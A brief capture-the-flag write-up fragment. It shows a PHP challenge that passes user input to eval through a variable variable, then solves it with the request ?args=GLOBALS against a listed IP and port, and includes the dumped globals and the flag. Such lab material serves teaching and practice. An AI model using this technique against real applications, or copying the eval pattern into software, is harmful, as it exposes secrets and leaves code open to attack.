 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{326614d95210ec94a27a0eaa77a6393e}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:13636/?args=GLOBALS
Enable POST ADD HEADER